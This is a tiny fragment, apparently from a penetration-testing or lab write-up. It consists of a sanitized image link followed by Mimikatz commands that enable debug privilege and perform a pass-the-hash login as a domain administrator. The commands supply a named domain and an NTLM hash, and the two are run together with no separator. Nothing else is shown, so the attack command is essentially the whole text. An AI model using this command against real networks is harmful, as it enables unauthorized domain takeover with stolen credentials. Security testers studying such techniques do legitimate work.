 privilege::debugsekurlsa::pth /user:administrator /domain:whoamianony.org /ntlm:ab89b1295e69d353dd7614c7a3a80cec
